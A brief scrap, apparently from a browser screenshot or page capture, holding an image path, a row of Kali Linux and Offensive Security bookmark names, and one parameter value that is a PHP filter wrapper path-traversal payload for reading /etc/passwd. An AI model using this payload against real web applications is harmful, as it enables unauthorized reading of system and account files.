 Config=php://filter/convert.base64-encode/resource=../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Configuration: